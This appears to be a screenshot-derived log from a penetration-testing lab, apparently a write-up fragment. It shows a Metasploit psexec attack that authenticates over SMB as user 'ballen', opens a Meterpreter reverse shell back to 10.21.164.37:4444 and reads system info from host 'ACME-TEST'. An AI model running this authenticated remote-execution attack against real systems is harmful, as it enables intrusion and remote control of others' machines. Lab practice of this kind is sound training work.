 msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.21.164.37:4444
[*] 10.10.239.151:445 - Connecting to the server...
[*] 10.10.239.151:445 - Authenticating to 10.10.239.151:445 as user 'ballen'...
[*] 10.10.239.151:445 - Selecting PowerShell target
[*] 10.10.239.151:445 - Executing the payload...
[+] 10.10.239.151:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (177734 bytes) to 10.10.239.151
[*] Meterpreter session 1 opened (10.21.164.37:4444 -> 10.10.239.151:49277) at 2025-09-23 09:50:01 +0200
meterpreter > sysinfo
Computer        : ACME-TEST
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : FLASH
Logged On Users : 7
Meterpreter     : x86/windows
meterpreter >